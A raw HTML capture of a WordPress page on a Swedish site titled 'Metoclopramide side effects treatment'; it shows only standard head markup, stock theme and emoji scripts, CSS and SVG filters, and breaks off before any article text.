

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/metoclopramide-side-effects-treatment/
body_size: 16349
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_13574 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Metoclopramide side effects treatment &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/13574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/metoclopramide-side-effects-treatment/" />
<link rel='shortlink' href='https://www.babas.se/?p=13574' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fmetoclopramide-side-effects-treatment%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fmetoclopramide-side-effects-treatment%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-13574 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
